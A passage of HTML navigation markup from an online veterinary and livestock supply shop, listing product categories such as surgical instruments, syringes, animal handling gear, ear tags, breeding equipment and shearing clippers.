  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top4 box-sticky hidden-sm-down ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2244525181598827" class="ApMegamenu">
			    
                <nav data-megamenu-id="2244525181598827" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2244525181598827">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2244525181598827"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
